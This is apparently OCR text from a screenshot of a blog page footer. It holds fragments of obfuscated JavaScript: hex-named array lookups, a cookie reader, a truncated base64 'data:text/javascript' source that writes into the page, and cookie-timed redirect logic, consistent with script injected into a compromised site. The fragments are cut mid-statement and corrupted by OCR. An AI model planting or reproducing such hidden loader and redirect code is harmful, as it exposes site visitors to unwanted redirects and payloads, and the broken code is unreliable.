
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?
*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Filed Under:
Uncategorized
Page Footer